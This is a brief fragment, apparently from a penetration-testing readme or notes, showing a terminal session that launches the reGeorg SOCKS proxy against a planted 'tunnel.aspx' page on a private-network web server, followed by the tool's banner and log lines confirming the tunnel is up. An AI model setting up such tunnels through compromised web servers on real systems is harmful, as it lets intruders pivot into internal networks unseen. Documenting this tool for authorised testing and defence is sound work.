 root@Ghost:~/reGeorg# python reGeorgSocksProxy.py -u "http://192.168.127.129/tunnel.aspx" -p 8080 -l 0.0.0.0
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [0.0.0.0:8080], tunnel at [http://192.168.127.129/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'